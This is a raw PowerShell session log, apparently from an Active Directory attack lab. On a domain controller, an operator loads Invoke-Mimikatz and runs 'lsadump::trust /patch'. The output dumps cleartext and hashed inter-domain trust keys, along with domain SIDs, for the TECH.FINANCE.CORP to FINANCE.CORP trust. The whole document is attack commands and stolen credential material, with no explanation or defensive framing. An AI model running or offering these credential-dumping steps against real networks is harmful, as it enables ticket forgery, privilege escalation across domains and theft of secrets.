 [tech-dc]: PS C:\Users\Public> . .\Invoke-Mimikatz.ps1
[tech-dc]: PS C:\Users\Public> Invoke-Mimikatz -Command '"lsadump::trust /patch"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::trust /patch
Current domain: TECH.FINANCE.CORP (TECH / S-1-5-21-1325336202-3661212667-302732393)
Domain: FINANCE.CORP (FINANCE / S-1-5-21-1712611810-3596029332-2671080496)
 [  In ] TECH.FINANCE.CORP -> FINANCE.CORP
    * 5/27/2022 5:19:25 AM - CLEAR   - 67 8a db e1 b9 eb 7b e8 b0 0f a4 dc f4 34 db 8d 61 5d b3 21 38 7e 68 bd 25 b9 5b 25
        * aes256_hmac       ea22222ac8cf74eb03f2a551d59ae3455b281be212db94dba9ef06f32820431b
        * aes128_hmac       7a08cc718c6c9808cd09a933e2a39fdf
        * rc4_hmac_nt       84f86dcbf531b1024797fb8fb608bd9c
 [ Out ] FINANCE.CORP -> TECH.FINANCE.CORP
    * 5/27/2022 5:19:25 AM - CLEAR   - 67 8a db e1 b9 eb 7b e8 b0 0f a4 dc f4 34 db 8d 61 5d b3 21 38 7e 68 bd 25 b9 5b 25
        * aes256_hmac       8353a648ebeaf02b977196646fbf66c156fe226ffcbd678c6cf2a02cd9270f78
        * aes128_hmac       0f7117a76cdd1557c080ff4b8c1f1fb1
        * rc4_hmac_nt       84f86dcbf531b1024797fb8fb608bd9c
 [ In-1] TECH.FINANCE.CORP -> FINANCE.CORP
    * 2/18/2022 10:08:30 PM - CLEAR   - 10 4e 6b b2 2c 44 57 77 17 89 29 ea 63 c4 78 ef cb e6 71 f6 05 d1 7d b2 c2 84 d0 f5
        * aes256_hmac       27f5d02663d83d80a18a3a72d6d76a31fa7750f9f4a3388e6d9cb798b100e857
        * aes128_hmac       1a7bdbf239e8e4c2afa4165cd0c962d6
        * rc4_hmac_nt       802d2ed5bb9b67b9f059ffb05154cf99
 [Out-1] FINANCE.CORP -> TECH.FINANCE.CORP
    * 2/18/2022 10:08:30 PM - CLEAR   - 10 4e 6b b2 2c 44 57 77 17 89 29 ea 63 c4 78 ef cb e6 71 f6 05 d1 7d b2 c2 84 d0 f5
        * aes256_hmac       ebedbcd1b7f1db6cf578b85cf4a0302cf30931abe3a7b3982551ecca85a1e21f
        * aes128_hmac       df3dc118afc4cb889140124e2ec2db45
        * rc4_hmac_nt       802d2ed5bb9b67b9f059ffb05154cf99
[tech-dc]: PS C:\Users\Public>